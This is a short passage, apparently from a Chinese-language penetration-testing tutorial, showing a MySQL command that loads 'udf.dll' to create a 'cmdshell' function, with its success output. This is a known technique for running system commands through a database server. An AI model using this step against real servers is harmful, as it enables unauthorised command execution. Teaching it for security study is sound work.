 SQL命令:
Create Function cmdshell returns string soname 'udf.dll'
执行
回显结果:
执行成功
-----------------------------------
图 2-6-9
Create Function 函数名（函数名只能为下面列表中的其中之一） returns string soname